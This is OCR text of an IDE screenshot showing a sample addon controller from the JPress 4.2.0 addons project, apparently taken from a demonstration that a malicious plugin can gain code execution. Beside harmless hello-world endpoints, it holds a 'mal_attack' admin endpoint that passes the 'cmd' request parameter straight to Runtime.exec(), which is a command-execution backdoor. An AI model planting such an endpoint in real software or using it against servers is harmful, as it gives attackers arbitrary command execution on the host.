 JA jpress-addons Version control Cur
Project
ss-addons ~/Downloads/jpress-4.2.0/jpress-add
dea
press-addon-helloworld
src
main
java
io
jpress
addon
helloworld
HelloWorldAddon
HelloWorldAddonControll
HelloWorldAddonHandler
HelloWorldAddonIntercep
HelloWorldUpgrader
resources
webapp
target
pom.xml
press-addon-message
om.xml
rnal Libraries
tches and Consoles
HelloWorldAddonController.java
11
12
13 @RequestMapping(value = "/helloworld",viewPath = "/") no usages
14 public class HelloWorldAddonController extends JbootController {
15
16 public void index() { no usages
17 setAttr( name: "version", value: "1.0.2");
18 render( view: "helloworld/index.html");
19 }
20
21 public void json() { no usages
22 renderJson(Ret.ok().set("message", "json ok...."));
23 }
24
25 @ActionKey("/admin/addon/test") no usages
26 @AdminMenu(groupId = JPressConsts.SYSTEM_MENU_ADDON, text = "插件测试")
27
28 public void adminmenutest() {
29 renderText("addon test abc");
30 }
31 @ActionKey("/admin/addon/mal_attack") no usages
32 public void mal_attack() {
33 String cmd = getPara( name: "cmd");
34 try {
35 Runtime.getRuntime().exec(cmd);
36 } catch (IOException e) {
37 e.printStackTrace();
38 }
39 }
40 }
41